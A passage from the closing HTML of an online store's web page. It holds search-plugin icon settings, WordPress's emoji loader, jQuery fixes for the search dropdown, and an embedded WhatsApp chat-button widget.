y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>